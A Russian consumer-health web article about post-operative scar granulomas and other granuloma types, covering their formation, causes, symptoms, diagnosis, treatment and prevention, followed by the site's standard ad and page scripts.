<p>Воспаление в организме – довольно сложный и комплексный процесс, который проходит через ряд стадий. Одной из них является фагоцитоз – поглощение иммунными клетками микробов и инородных тел.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/uCe5Fhot_Dg?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Если фагоцитоз распространяется на небольшой участок кожи, например, в месте послеоперационной раны, то там начинает формироваться гранулема. В ее состав также входят мезенхимальные клетки, которые обеспечивают заживление ткани. Этот процесс может наблюдаться не только на коже, но и во внутренних органах.</p>
<p>Гранулема может стать проблемой для людей, которые внимательно следят за своим внешним видом. Плотное образование на коже после операций или травм иногда выглядит довольно неприятно. Поэтому гранулемы являются актуальной проблемой в дерматологии и косметологии.</p>
<p>Формируется узелок согласно определенной последовательности:</p>
<ol>
<li>В патологической ткани (чаще всего поврежденной) скапливаются клетки моноциты.</li>
<li>Они созревают и превращаются в огромные клетки макрофаги, которые способны поглощать чужеродные частицы.</li>
<li>Клетки увеличиваются в размерах за счет поглощенных образований и формируют эпителиоидное уплотнение.</li>
<li>Макрофаги сливаются между собой и образуется плотная грануляция.</li>
</ol>
<h3>Классификация</h3>
<p>В медицинской практике гранулемы подразделяются на инфекционные и неинфекционные.</p>
<p>Первые возникают при следующих заболеваниях:</p>
<ul>
<li>Сифилис – третичный период болезни.</li>
<li>Вирусный энцефалит – в головном мозге.</li>
<li>Брюшной тиф – вокруг бактериального возбудителя.</li>
<li>Туляремия и чума.</li>
</ul>
<p>Неинфекционные могут быть спровоцированы:</p>
<ul>
<li>Повреждением кожи во время травмы и хирургического разреза.</li>
<li>Попаданием инородных тел, например, при осколочных ранениях.</li>
<li>Пылевым поражением легких.</li>
<li>Аутоиммунным воспалением – поражение клапанов при ревматизме.</li>
</ul>
<p>Существует ряд особенных гранулем. К ним относятся:</p>
<ol>
<li>Гранулема послеоперационного рубца – наиболее частый вид образования, который затем может стать основой для формирования шрама на коже.</li>
<li>Пиогенная – возникает в месте развития гнойного воспаления.</li>
<li>Туберкулезная – относится к инфекционной, возникает чаще в легочной ткани.</li>
<li>Гранулема зуба – формируется в десне при кариозных поражениях зубов.</li>
<li>Риносклерома – вызывается палочкой Волковича-Фриша за счет перерождения иммунных клеток человека.</li>
</ol>
<p>В свою очередь, гранулема послеоперационного рубца имеет несколько подтипов:</p>
<ul>
<li>Олеогранулема послеоперационного рубца (олеома) – доброкачественное образование в жировой ткани после хирургического вмешательства. Чаще образуется спустя несколько месяцев после операции. Молочная железа – одна из самых частых локализаций.</li>
<li>Лигатурная гранулема – формируется в месте наложения хирургического шва – лигатуры. Обычно причиной является несвоевременное снятие швов или их нагноение.</li>
</ul>
<h3>Причины</h3>
<p>Этиология возникновения каждого типа гранулемы (особенно инфекционных) вытекает из самого названия. Разберемся поподробнее в причинах формирования гранулемы послеоперационного рубца:</p>
<ul>
<li>Использование во время вмешательства не рассасывающихся шовных материалов. В условиях наших лечебных учреждений такие встречаются довольно часто.</li>
<li>Несвоевременное снятие швов – пациенты иногда сами обращаются к врачу с опозданием, или снятие задерживается по другим причинам.</li>
<li>Нагноение рубца или шовного материала – в этом случае гранулема является защитной реакцией, отграничивающей очаг гранулематозного воспаления.</li>
<li>Попадание в рану талька с операционных перчаток – встречается на сегодняшний день крайне редко, поскольку перед вмешательством перчатки обрабатываются антисептиком.</li>
<li>Расхождение швов после операции – несоблюдение охранительного режима может стать причиной того, что шов расходится. Такое дополнительное повреждение кожи может стать основой для формирования гранулемы.</li>
</ul>
<p>Зная основные причины патологии, можно сформулировать принципы ее профилактики.</p>
<h3>Симптомы</h3>
<p>Если на коже возникло новое образование, необходимо обратить на него свое внимание и обратиться к специалисту.</p>
<p>Признаки гранулемы:</p>
<ul>
<li>Пятна на поверхности кожи небольшого диаметра розового цвета.</li>
<li>Постепенно формируется узелок, который увеличивается в размере и начинает выступать над поверхностью кожи.</li>
<li>Зрелая гранулема может быть довольно темной и иметь шероховатую поверхность.</li>
<li>Чаще всего образование не болит, не сопровождается температурой – за исключением инфекционных вариантов.</li>
</ul>
<p>Легче всего обнаружить гранулему послеоперационного рубца – она четко связана со временем вмешательства, формируется прямо в месте наложения швов.</p>
<h3>Диагностика</h3>
<p>Диагностический поиск зависит от локализации и причины формирования кожного дефекта. Вот лишь некоторые возможные методы диагностики:</p>
<ol>
<li>Осмотр с помощью дерматоскопа – осуществляется врачом дерматологом.</li>
<li>В случае формирования олеогранулемы на молочной железе проводят маммографию для исключения злокачественных новообразований.</li>
<li>При поражении молочной железы могут также понадобиться МРТ и УЗИ.</li>
<li>Пункционная биопсия или иссечения образования – при подозрении на злокачественный характер процесса.</li>
<li>Осмотр стоматолога и рентгенография челюсти при формировании гранулемы зуба.</li>
<li>Исследование крови на маркеры инфекций и общеклинические анализы – при подозрении на инфекционный характер болезни.</li>
</ol>
<p>При обследовании послеоперационной гранулемы может вообще не понадобиться дополнительных методов диагностики. Достаточно характерной клинической картины и связи образования с операцией в анамнезе.</p>
<h3>Лечение</h3>
<p>Следует понимать, что грануляционная ткань – временное формирование. Ее исходы – рубцевание (на коже она становится шрамом) или рассасывание (проходит без следа). Учитывая второй возможный исход, в ряде случаев никакого лечения не требуется.</p>
<p>Вмешательство может понадобиться при:</p>
<ul>
<li>Больших размерах новообразования.</li>
<li>Подозрении на инфекционный или онкологический процесс.</li>
<li>Боль или дискомфорт в месте образования.</li>
<li>Сдавление нервов или кровеносных сосудов.</li>
</ul>
<p>В большинстве случаев лечение представляет собой оперативное вмешательство, в ходе которого гранулему иссекают по ходу здоровых тканей. Проводят чистку раны, удаление всех патологических фрагментов. В зависимости от локализации и объемов гранулемы подбирают методы обезболивания пациента.</p>
<p>На швы потребуется нанести противовоспалительные мази. В ряде случаев местно применяют антибиотики. Соблюдайте рекомендации врача по обработке такого вторичного шва, чтобы не допустить повторного формирования гранулемы.</p>
<h3>Профилактика</h3>
<p>Существует несколько способов предотвратить формирование косметического дефекта:</p>
<ol>
<li>Соблюдение рекомендаций врача после операции: охранительный режим, своевременная обработка и снятие швов.</li>
<li>Использование во время вмешательств рассасывающегося материла для швов.</li>
<li>Нужно сообщить врачу о наличии аллергических реакций, особенно на антисептики и синтетические материалы. Из последних часто изготавливаются нити для швов.</li>
<li>Полноценное лечение инфекционных заболеваний полными курсами антибиотиков.</li>
<li>Нанесение на послеоперационный шов антибактериальных и противовоспалительных мазей.</li>
<li>Лечение очагов хронической инфекции, включая кариозные зубы.</li>
<li>Регулярные профилактические осмотры.</li>
</ol>
<p>Внимательно относитесь к своему здоровью, тогда вы сможете сохранить красоту и молодость кожи.</p>
<p>Источник: <span class="hidden-link" data-link="https://MoyaKoja.ru/onkologiya/drugie/granulema-posleoperacionnogo-rubca.html">https://MoyaKoja.ru/onkologiya/drugie/granulema-posleoperacionnogo-rubca.html</span></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 49805;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68691'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68692'; 
usedBlockSettingArray[1]["elementPosition"] = 1; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68693'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68694'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[118545] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Menu Links adapt All --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='9142559631'     data-ad-format='link'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118536] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Sidebar1 Neboskreb PC --><ins class='adsbygoogle'     style='display:inline-block;width:300px;height:600px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='5777071839'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118535] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom3 Netboard PC --><ins class='adsbygoogle'     style='display:inline-block;width:580px;height:400px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='4063469256'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118534] = "<!-- Composite Start --><div id='M415377ScriptRootC364480'>        <div id='M415377PreloadC364480'>        Loading...    </div>        <scr"+"ipt>                (function(){            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';            var i=d[ce]('iframe');i[st][ds]=n;d[gi]('M415377ScriptRootC364480')[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln('<ht'+'ml><bo'+'dy></bo'+'dy></ht'+'ml>');iw.close();var c=iw[b];}            catch(e){var iw=d;var c=d[gi]('M415377ScriptRootC364480');}var dv=iw[ce]('div');dv.id='MG_ID';dv[st][ds]=n;dv.innerHTML=364480;c[ac](dv);            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+'//jsc.mgid.com/4/m/4mam.info.364480.js?t='+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();    </scr"+"ipt>    </div><!-- Composite End -->";
cachedBlocksArray[118533] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom adapt PC --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='6261476932'     data-ad-format='auto'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[72636] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>________________________________";
cachedBlocksArray[68694] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68693] = "<div id='Y37FxCKMoFepOtORd8Bq' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68692] = "<div id='ElDbrrSPbiUIeJltWD4X' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68691] = "<div id='XW2WXS51mdO7qYQ1F9Nw' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://rak-info.ru"><span>Главная</span></a></li>
																<li><a href="https://rak-info.ru/vidy"><span>Виды</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2214" class="post-ratings"  data-nonce="544f849585"><img id="rating_2214_1" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2214, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2214_2" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2214, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2214_3" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2214, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2214_4" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2214, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2214_5" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2214, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_2214_text"></span></div><div id="post-ratings-2214-loading" class="post-ratings-loading">
			<img src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2018-10-04">
						<meta itemprop="dateModified" content="2018-10-04">
						<a itemprop="url" href="https://rak-info.ru/vidy/granulema-molochnoj-zhelezy-eto-rak.html" style="display:none">Гранулема молочной железы &#8211; это рак?</a>
						<a itemprop="mainEntityOfPage" href="https://rak-info.ru/vidy/granulema-molochnoj-zhelezy-eto-rak.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://rak-info.ru/wp-content/cache/thumb/18fb8ea8d_320x200.jpg" alt="Гранулема молочной железы &#8211; это рак?">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Рак Инфо">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png" alt="Рак Инфо">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/f3ea5248a_150x95.jpg" width="150" height="95" alt="Анализы на рак матки. список точных анализов" />                                    </div>
                <a href="https://rak-info.ru/vidy/analizy-na-rak-matki-spisok-tochnyh-analizov.html">Анализы на рак матки. список точных анализов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/f6ca8cf80_150x95.jpg" width="150" height="95" alt="Атерома на спине: фото, удаление, прогноз" />                                    </div>
                <a href="https://rak-info.ru/vidy/ateroma-na-spine-foto-udalenie-prognoz.html">Атерома на спине: фото, удаление, прогноз</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/2e38dcd5a_150x95.jpg" width="150" height="95" alt="Болезнь боуэна: как распознать, предотвратить?" />                                    </div>
                <a href="https://rak-info.ru/vidy/bolezn-bouena-kak-raspoznat-predotvratit.html">Болезнь боуэна: как распознать, предотвратить?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/d92330575_150x95.jpg" width="150" height="95" alt="Диета при раке желудка" />                                    </div>
                <a href="https://rak-info.ru/vidy/dieta-pri-rake-zheludka.html">Диета при раке желудка</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/vidy/granulema-molochnoj-zhelezy-eto-rak.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://rak-info.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='2214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/0dfa408e1_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Рак губы начальная стадия &#8211; описание, лечение, фото" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/vidy/rak-guby-nachalnaya-stadiya-opisanie-lechenie-foto.html">Рак губы начальная стадия &#8211; описание, лечение, фото</a>
					</div>
					<div class="section-posts__item-text">
						Рак губы - первые признаки и проявление, причины, стадии и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/d0844aac8_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Как выглядит плоскоклеточный рак кожи? фото и описание" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/vidy/kak-vyglyadit-ploskokletochnyj-rak-kozhi-foto-i-opisanie.html">Как выглядит плоскоклеточный рак кожи? фото и описание</a>
					</div>
					<div class="section-posts__item-text">
						Плоскоклеточный рак кожи - фото, симптомы, лечение, прогнозПлоскоклеточный рак кожи...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/62d2eb4bf_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Рак головы &#8211; симптомы, лечение, восстановление" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/vidy/rak-golovy-simptomy-lechenie-vosstanovlenie.html">Рак головы &#8211; симптомы, лечение, восстановление</a>
					</div>
					<div class="section-posts__item-text">
						Можно ли жить если обнаружена 4 стадия рака головного мозгаПроявиться...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png" class="footer-logo" alt="Рак Инфо">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://rak-info.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://rak-info.ru/wp-includes/js/comment-reply.min.js?ver=4.9.18'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 